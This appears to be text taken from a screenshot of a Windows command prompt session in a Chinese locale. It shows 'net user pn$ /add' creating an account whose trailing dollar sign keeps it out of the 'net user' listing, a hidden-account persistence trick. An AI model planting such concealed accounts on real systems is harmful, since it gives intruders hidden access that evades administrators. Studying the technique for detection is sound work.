 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>net user
\\PN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>net user pn$ /add
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\PN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>